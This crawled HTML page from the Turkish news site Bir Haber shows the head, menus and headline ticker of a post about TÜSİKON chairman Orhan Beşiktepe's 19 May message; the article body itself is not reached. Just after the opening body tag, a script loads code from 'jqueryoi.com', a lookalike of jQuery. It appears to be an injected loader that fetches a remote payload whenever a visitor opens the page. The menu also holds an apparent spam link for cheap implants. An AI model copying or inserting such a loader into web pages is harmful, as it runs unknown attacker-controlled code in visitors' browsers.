

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html
body_size: 20271
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>TÜSİKON BAŞKANI BEŞİKTEPE ‘DEN 19 MAYIS MESAJI | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Üreticiler Sanayiciler ve İş Adamları Konfederasyonu ( TÜSİKON ) Genel Başkanı Orhan Beşiktepe, 19 Mayıs Atatürk’ü Anma Gençlik ve Spor Bayramı dolayısıyla"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="TÜSİKON BAŞKANI BEŞİKTEPE ‘DEN 19 MAYIS MESAJI | Bir Haber" />
<meta property="og:description" content="Üreticiler Sanayiciler ve İş Adamları Konfederasyonu ( TÜSİKON ) Genel Başkanı Orhan Beşiktepe, 19 Mayıs Atatürk’ü Anma Gençlik ve Spor Bayramı dolayısıyla" />
<meta property="og:url" content="https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/tusikon-19-mayis-2022.jpeg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/tusikon-19-mayis-2022.jpeg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="TÜSİKON BAŞKANI BEŞİKTEPE ‘DEN 19 MAYIS MESAJI" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-18T08:43:34+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="TÜSİKON BAŞKANI BEŞİKTEPE ‘DEN 19 MAYIS MESAJI | Bir Haber" />
<meta name="twitter:description" content="Üreticiler Sanayiciler ve İş Adamları Konfederasyonu ( TÜSİKON ) Genel Başkanı Orhan Beşiktepe, 19 Mayıs Atatürk’ü Anma Gençlik ve Spor Bayramı dolayısıyla" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/tusikon-19-mayis-2022.jpeg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/tusikon-19-mayis-2022.jpeg","url":"https://birhaber.net/wp-content/uploads/2022/05/tusikon-19-mayis-2022.jpeg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html#webpage","url":"https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html","name":"T\u00dcS\u0130KON BA\u015eKANI BE\u015e\u0130KTEPE \u2018DEN 19 MAYIS MESAJI | Bir Haber","datePublished":"2022-05-18T08:43:34+03:00","dateModified":"2022-05-18T08:43:34+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/tusikon-19-mayis-2022.jpeg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"T\u00dcS\u0130KON BA\u015eKANI BE\u015e\u0130KTEPE \u2018DEN 19 MAYIS MESAJI | Bir Haber","datePublished":"2022-05-18T08:43:34+03:00","dateModified":"2022-05-18T08:43:34+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"\u00dcreticiler Sanayiciler ve \u0130\u015f Adamlar\u0131 Konfederasyonu ( T\u00dcS\u0130KON ) Genel Ba\u015fkan\u0131 Orhan Be\u015fiktepe, 19 May\u0131s Atat\u00fcrk\u2019\u00fc Anma Gen\u00e7lik ve Spor Bayram\u0131 dolay\u0131s\u0131yla","name":"T\u00dcS\u0130KON BA\u015eKANI BE\u015e\u0130KTEPE \u2018DEN 19 MAYIS MESAJI | Bir Haber","@id":"https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/tusikon-19-mayis-2022.jpeg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/70643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=70643' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Ftusikon-baskani-besiktepe-den-19-mayis-mesaji.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Ftusikon-baskani-besiktepe-den-19-mayis-mesaji.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="TÜSİKON BAŞKANI BEŞİKTEPE ‘DEN 19 MAYIS MESAJI" />
<meta property="og:url" content="https://birhaber.net/tusikon-baskani-besiktepe-den-19-mayis-mesaji.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/tusikon-19-mayis-2022.jpeg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>19:30 - </strong><a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">“Mega” Bir Başarı Hikayesi!</a></p>
<p><strong>23:00 - </strong><a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></p>
<p><strong>20:30 - </strong><a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">Profesyonel Hayır Lokması Dağıtımı</a></p>
<p><strong>12:00 - </strong><a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></p>
